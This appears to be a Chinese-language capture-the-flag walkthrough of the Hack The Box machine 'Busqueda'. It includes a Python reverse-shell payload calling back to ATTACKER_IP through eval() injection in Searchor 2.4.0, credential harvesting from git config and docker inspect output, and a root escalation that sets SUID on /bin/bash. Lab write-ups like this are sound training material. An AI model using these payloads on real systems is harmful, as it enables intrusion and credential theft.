前言
- 针对实验靶机完成渗透操作,主要涉及:
- 命令注入–eval函数任意CMD注入
- docker inspect
- 源码分析
部署
-
target machine : 10.10.11.208
-
attack machine : 10.10.16.3 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/Busqueda]
└─$ sudo nmap -sC -sV -T4 -Pn -p- 10.10.11.208
···
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4fe3a667a227f9118dc30ed773a02c28 (ECDSA)
|_ 256 816e78766b8aea7d1babd436b7f8ecc4 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://searcher.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
···
-
80端口打开,运行Apache httpd 2.4.52,直接访问发现无法进行,根据nmap扫描结果,添加host:
┌──(kali㉿kali)-[~/桌面/HTB/Busqueda] └─$ sudo vim /etc/hosts [sudo] kali 的密码: ┌──(kali㉿kali)-[~/桌面/HTB/Busqueda] └─$ sudo cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 kali ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.70.134 www.c1moon.com 10.10.11.208 searcher.htb
gobuster目录扫描
┌──(kali㉿kali)-[~/桌面/HTB/Busqueda]
└─$ gobuster dir -u http://searcher.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://searcher.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2024/01/25 22:45:13 Starting gobuster in directory enumeration mode
===============================================================
/search (Status: 405) [Size: 153]
- 未有结果
查找漏洞
-
发现网页底部:Searchor 2.4.0,github搜索后发现,在 Searchor <= 2.4.2 的 src/sarchor/main.py 文件中有一个函数调用 eval() :可以任意CMD注入
@click.argument("query") def search(engine, query, open, copy): try: url = eval( # <<< See here f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})" ) click.echo(url) searchor.history.update(engine, query, url) if open: click.echo("opening browser...") ... -
本地监听:
┌──(kali㉿kali)-[~/桌面/HTB/Busqueda] └─$ nc -nlvp 4444 listening on [any] 4444 ... -
', exec("import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ATTACKER_IP',PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"))#
-
获得shell:
┌──(kali㉿kali)-[~/桌面/HTB/Busqueda] └─$ nc -nlvp 4444 listening on [any] 4444 ... connect to [10.10.16.3] from (UNKNOWN) [10.10.11.208] 50768 /bin/sh: 0: can't access tty; job control turned off $ whoami svc $ which python $ which payhon3 $ which python3 /usr/bin/python3 $ python3 -c "import pty;pty.spawn('/bin/bash')" svc@busqueda:/var/www/app$ cd / cd / svc@busqueda:/$ dir dir bin dev home lib32 libx32 media opt root sbin srv tmp var boot etc lib lib64 lost+found mnt proc run snap sys usr svc@busqueda:/$ id id uid=1000(svc) gid=1000(svc) groups=1000(svc) svc@busqueda:/$ cd home cd home svc@busqueda:/home$ dir dir svc svc@busqueda:/home$ cd svc cd svc svc@busqueda:~$ dir dir user.txt
提权
-
发现存在.gitconfig文件,可能存在git的部分信息:
svc@busqueda:~$ ls -al ls -al total 36 drwxr-x--- 4 svc svc 4096 Apr 3 2023 . drwxr-xr-x 3 root root 4096 Dec 22 2022 .. lrwxrwxrwx 1 root root 9 Feb 20 2023 .bash_history -> /dev/null -rw-r--r-- 1 svc svc 220 Jan 6 2022 .bash_logout -rw-r--r-- 1 svc svc 3771 Jan 6 2022 .bashrc drwx------ 2 svc svc 4096 Feb 28 2023 .cache -rw-rw-r-- 1 svc svc 76 Apr 3 2023 .gitconfig drwxrwxr-x 5 svc svc 4096 Jun 15 2022 .local lrwxrwxrwx 1 root root 9 Apr 3 2023 .mysql_history -> /dev/null -rw-r--r-- 1 svc svc 807 Jan 6 2022 .profile lrwxrwxrwx 1 root root 9 Feb 20 2023 .searchor-history.json -> /dev/null -rw-r----- 1 root svc 33 Jan 25 14:07 user.txt svc@busqueda:~$ cat .gitconfig cat .gitconfig [user] email = cody@searcher.htb name = cody [core] hooksPath = no-hooks- 结果发现
cody@searcher.htb
- 结果发现
-
继续查找git相关,发现在/var/www/app下存在.git文件夹,查看config配置文件:
svc@busqueda:/var/www/app$ ls -al ls -al total 20 drwxr-xr-x 4 www-data www-data 4096 Apr 3 2023 . drwxr-xr-x 4 root root 4096 Apr 4 2023 .. -rw-r--r-- 1 www-data www-data 1124 Dec 1 2022 app.py drwxr-xr-x 8 www-data www-data 4096 Jan 25 14:07 .git drwxr-xr-x 2 www-data www-data 4096 Dec 1 2022 templates svc@busqueda:/var/www/app$ cat .git cat .git cat: .git: Is a directory svc@busqueda:/var/www/app$ cd .git cd .git svc@busqueda:/var/www/app/.git$ ls -al ls -al total 52 drwxr-xr-x 8 www-data www-data 4096 Jan 25 14:07 . drwxr-xr-x 4 www-data www-data 4096 Apr 3 2023 .. drwxr-xr-x 2 www-data www-data 4096 Dec 1 2022 branches -rw-r--r-- 1 www-data www-data 15 Dec 1 2022 COMMIT_EDITMSG -rw-r--r-- 1 www-data www-data 294 Dec 1 2022 config -rw-r--r-- 1 www-data www-data 73 Dec 1 2022 description -rw-r--r-- 1 www-data www-data 21 Dec 1 2022 HEAD drwxr-xr-x 2 www-data www-data 4096 Dec 1 2022 hooks -rw-r--r-- 1 root root 259 Apr 3 2023 index drwxr-xr-x 2 www-data www-data 4096 Dec 1 2022 info drwxr-xr-x 3 www-data www-data 4096 Dec 1 2022 logs drwxr-xr-x 9 www-data www-data 4096 Dec 1 2022 objects drwxr-xr-x 5 www-data www-data 4096 Dec 1 2022 refs svc@busqueda:/var/www/app/.git$ cat config cat config [core] repositoryformatversion = 0 filemode = true bare = false logallrefupdates = true [remote "origin"] url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git fetch = +refs/heads/*:refs/remotes/origin/* [branch "main"] remote = origin merge = refs/heads/main- cody:jh1usoih2bkjaspwe92@gitea.searcher.htb 似乎是账户和密码,与之前的邮箱账号对应
-
首先添加host以便访问gitea.searcher.htb
┌──(kali㉿kali)-[~/桌面/HTB/Busqueda] └─$ sudo vim /etc/hosts [sudo] kali 的密码: ┌──(kali㉿kali)-[~/桌面/HTB/Busqueda] └─$ cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 kali ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.70.134 www.c1moon.com 10.10.11.208 searcher.htb 10.10.11.208 gitea.searcher.htb-

访问并尝试登陆:
-
cody创建了仓库,administrator创建了main分支,最后将Searcher_site推送到main分支
-
-
sudo -l 列出当前登陆的用户可以使用 sudo 运行的所有命令:
svc@busqueda:/var/www/app/.git$ sudo -l sudo -l [sudo] password for svc: jh1usoih2bkjaspwe92 Matching Defaults entries for svc on busqueda: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty User svc may run the following commands on busqueda: (root) /usr/bin/python3 /opt/scripts/system-checkup.py *- 查看命令:
svc@busqueda:/var/www/app/.git$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py * <o /usr/bin/python3 /opt/scripts/system-checkup.py * Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2) docker-ps : List running docker containers docker-inspect : Inpect a certain docker container full-checkup : Run a full system checkup svc@busqueda:/var/www/app/.git$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup <python3 /opt/scripts/system-checkup.py full-checkup Something went wrong -
进入/opt/scripts/路径查看:
svc@busqueda:/opt/scripts$ ls -alh ls -alh total 28K drwxr-xr-x 3 root root 4.0K Dec 24 2022 . drwxr-xr-x 4 root root 4.0K Mar 1 2023 .. -rwx--x--x 1 root root 586 Dec 24 2022 check-ports.py -rwx--x--x 1 root root 857 Dec 24 2022 full-checkup.sh drwxr-x--- 8 root root 4.0K Apr 3 2023 .git -rwx--x--x 1 root root 3.3K Dec 24 2022 install-flask.sh -rwx--x--x 1 root root 1.9K Dec 24 2022 system-checkup.py svc@busqueda:/opt/scripts$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup <python3 /opt/scripts/system-checkup.py full-checkup [=] Docker conteainers { "/gitea": "running" } { "/mysql_db": "running" } [=] Docker port mappings { "22/tcp": [ { "HostIp": "127.0.0.1", "HostPort": "222" } ], "3000/tcp": [ { "HostIp": "127.0.0.1", "HostPort": "3000" } ] } [=] Apache webhosts [+] searcher.htb is up [+] gitea.searcher.htb is up [=] PM2 processes ┌─────┬────────┬─────────────┬─────────┬─────────┬──────────┬────────┬──────┬───────────┬──────────┬──────────┬──────────┬──────────┐ │ id │ name │ namespace │ version │ mode │ pid │ uptime │ ↺ │ status │ cpu │ mem │ user │ watching │ ├─────┼────────┼─────────────┼─────────┼─────────┼──────────┼────────┼──────┼───────────┼──────────┼──────────┼──────────┼──────────┤ │ 0 │ app │ default │ N/A │ fork │ 1554 │ 2h │ 0 │ online │ 0% │ 32.3mb │ svc │ disabled │ └─────┴────────┴─────────────┴─────────┴─────────┴──────────┴────────┴──────┴───────────┴──────────┴──────────┴──────────┴──────────┘ [+] Done! svc@busqueda:/opt/scripts$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-ps <in/python3 /opt/scripts/system-checkup.py docker-ps [sudo] password for svc: jh1usoih2bkjaspwe92 CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 960873171e2e gitea/gitea:latest "/usr/bin/entrypoint…" 12 months ago Up 3 hours 127.0.0.1:3000->3000/tcp, 127.0.0.1:222->22/tcp gitea f84a6b33fb5a mysql:8 "docker-entrypoint.s…" 12 months ago Up 3 hours 127.0.0.1:3306->3306/tcp, 33060/tcp mysql_db svc@busqueda:/opt/scripts$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect <thon3 /opt/scripts/system-checkup.py docker-inspect Usage: /opt/scripts/system-checkup.py docker-inspect <format> <container_name>-
svc@busqueda:/opt/scripts$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect --format='' 960873171e2e <er-inspect --format='' 960873171e2e --format={"Hostname":"960873171e2e","Domainname":"","User":"","AttachStdin":false,"AttachStdout":false,"AttachStderr":false,"ExposedPorts":{"22/tcp":{},"3000/tcp":{}},"Tty":false,"OpenStdin":false,"StdinOnce":false,"Env":["USER_UID=115","USER_GID=121","GITEA__database__DB_TYPE=mysql","GITEA__database__HOST=db:3306","GITEA__database__NAME=gitea","GITEA__database__USER=gitea","GITEA__database__PASSWD=yuiu1hoiu4i5ho1uh","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","USER=git","GITEA_CUSTOM=/data/gitea"],"Cmd":["/bin/s6-svscan","/etc/s6"],"Image":"gitea/gitea:latest","Volumes":{"/data":{},"/etc/localtime":{},"/etc/timezone":{}},"WorkingDir":"","Entrypoint":["/usr/bin/entrypoint"],"OnBuild":null,"Labels":{"com.docker.compose.config-hash":"e9e6ff8e594f3a8c77b688e35f3fe9163fe99c66597b19bdd03f9256d630f515","com.docker.compose.container-number":"1","com.docker.compose.oneoff":"False","com.docker.compose.project":"docker","com.docker.compose.project.config_files":"docker-compose.yml","com.docker.compose.project.working_dir":"/root/scripts/docker","com.docker.compose.service":"server","com.docker.compose.version":"1.29.2","maintainer":"maintainers@gitea.io","org.opencontainers.image.created":"2022-11-24T13:22:00Z","org.opencontainers.image.revision":"9bccc60cf51f3b4070f5506b042a3d9a1442c73d","org.opencontainers.image.source":"https://github.com/go-gitea/gitea.git","org.opencontainers.image.url":"https://github.com/go-gitea/gitea"}} svc@busqueda:/opt/scripts$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect --format='' f84a6b33fb5a <er-inspect --format='' f84a6b33fb5a --format={"Hostname":"f84a6b33fb5a","Domainname":"","User":"","AttachStdin":false,"AttachStdout":false,"AttachStderr":false,"ExposedPorts":{"3306/tcp":{},"33060/tcp":{}},"Tty":false,"OpenStdin":false,"StdinOnce":false,"Env":["MYSQL_ROOT_PASSWORD=jI86kGUuj87guWr3RyF","MYSQL_USER=gitea","MYSQL_PASSWORD=yuiu1hoiu4i5ho1uh","MYSQL_DATABASE=gitea","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","GOSU_VERSION=1.14","MYSQL_MAJOR=8.0","MYSQL_VERSION=8.0.31-1.el8","MYSQL_SHELL_VERSION=8.0.31-1.el8"],"Cmd":["mysqld"],"Image":"mysql:8","Volumes":{"/var/lib/mysql":{}},"WorkingDir":"","Entrypoint":["docker-entrypoint.sh"],"OnBuild":null,"Labels":{"com.docker.compose.config-hash":"1b3f25a702c351e42b82c1867f5761829ada67262ed4ab55276e50538c54792b","com.docker.compose.container-number":"1","com.docker.compose.oneoff":"False","com.docker.compose.project":"docker","com.docker.compose.project.config_files":"docker-compose.yml","com.docker.compose.project.working_dir":"/root/scripts/docker","com.docker.compose.service":"db","com.docker.compose.version":"1.29.2"}} -
发现两个数据库密码:
yuiu1hoiu4i5ho1uh和jI86kGUuj87guWr3RyF,并尝试登录administrator的gitea,使用yuiu1hoiu4i5ho1uh登陆成功

- 可以看到administrator下的文件
-
-
为了提权方便,这里使用ssh登录svc(svc:jh1usoih2bkjaspwe92):
┌──(kali㉿kali)-[~/桌面/HTB/Busqueda] └─$ ssh svc@10.10.11.208 svc@10.10.11.208's password: ··· svc@busqueda:~$ -
创建一个自己的full-checkup.sh文件:
svc@busqueda:~$ vim full-checkup.sh svc@busqueda:~$ cat full-checkup.sh #!/bin/bash chmod +s /bin/bash -
赋予full-checkup.sh以执行权限后继续运行system-checkup获得root权限:
svc@busqueda:~$ chmod +x full-checkup.sh svc@busqueda:~$ ls -al /bin/bash -rwsr-sr-x 1 root root 1396520 Jan 6 2022 /bin/bash svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup [+] Done! svc@busqueda:~$ /bin/bash -p bash-5.1# whoami root bash-5.1# ls -lh total 8.0K -rwxrwxr-x 1 svc svc 31 Jan 26 14:40 full-checkup.sh -rw-r----- 1 root svc 33 Jan 26 14:36 user.txt bash-5.1# find / -iname *root.txt* 2>/dev/null /root/root.txt
